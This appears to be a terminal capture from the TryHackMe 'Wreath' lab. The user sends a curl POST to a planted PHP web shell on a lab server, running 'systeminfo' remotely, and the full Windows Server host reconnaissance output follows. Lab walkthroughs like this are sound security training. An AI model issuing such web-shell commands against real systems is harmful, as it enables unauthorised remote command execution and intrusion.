 kali@kali:~/THM/Wreath$ curl -X POST http://10.200.84.150/web/exploit-lazacant.php -d "a=systeminfo"
"
Host Name:                 GIT-SERV
OS Name:                   Microsoft Windows Server 2019 Standard
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00429-70000-00000-AA159
Original Install Date:     08/11/2020, 13:19:49
System Boot Time:          24/11/2022, 12:57:32
System Manufacturer:       Xen
System Model:              HVM domU
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2394 Mhz
BIOS Version:              Xen 4.11.amazon, 24/08/2006
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-gb;English (United Kingdom)
Input Locale:              en-gb;English (United Kingdom)
Time Zone:                 (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory:     2,048 MB
Available Physical Memory: 1,354 MB
Virtual Memory: Max Size:  2,432 MB
Virtual Memory: Available: 1,885 MB
Virtual Memory: In Use:    547 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              N/A
Hotfix(s):                 5 Hotfix(s) Installed.
                           [01]: KB4580422
                           [02]: KB4512577
                           [03]: KB4580325
                           [04]: KB4587735
                           [05]: KB4592440
Network Card(s):           1 NIC(s) Installed.
                           [01]: AWS PV Network Device
                                 Connection Name: Ethernet
                                 DHCP Enabled:    Yes
                                 DHCP Server:     10.200.84.1
                                 IP address(es)
                                 [01]: 10.200.84.150
                                 [02]: fe80::98ce:e231:630a:d218
Hyper-V Requirements:      A hypervisor has been detected. Features required for Hyper-V will not be displayed.
"